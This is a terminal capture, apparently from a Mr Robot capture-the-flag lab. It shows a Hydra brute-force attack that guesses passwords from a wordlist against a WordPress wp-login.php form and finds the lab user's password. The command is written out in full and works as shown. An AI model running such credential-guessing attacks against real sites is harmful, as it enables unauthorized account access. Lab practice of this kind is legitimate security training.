 ┌──(root㉿kali)-[~]
└─# hydra -l elliot -P /home/BeSoBen/Desktop/MrRobot/sorted_fsocity.dic 172.20.10.10 http-post-form '/wp-login.php:log=^USER^&pw
d=^PASS^&wp-sumbit=Log+In:F=is incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-07 16:55:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://172.20.10.10:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-sumbit=Log+In:F=is incorrect
[STATUS] 1757.00 tries/min, 1757 tries in 00:01h, 9695 to do in 00:06h, 16 active
[STATUS] 1744.67 tries/min, 5234 tries in 00:03h, 6218 to do in 00:04h, 16 active
[80][http-post-form] host: 172.20.10.10   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-07 16:58:19